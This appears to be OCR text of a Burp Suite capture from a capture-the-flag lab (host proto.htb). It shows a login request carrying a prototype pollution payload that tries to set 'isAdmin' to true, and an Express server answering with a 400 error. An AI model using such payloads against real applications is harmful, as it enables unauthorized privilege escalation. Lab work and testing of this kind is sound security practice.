 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: proto.htb
3 Content-Length: 77
4 Content-Type: application/json
5
6 {
7 "__proto__":{
8 "isAdmin":true
9 }
10 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 Date: Thu, 30 Mar 2023 11:42:38 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"message":"Invalid username or password"
}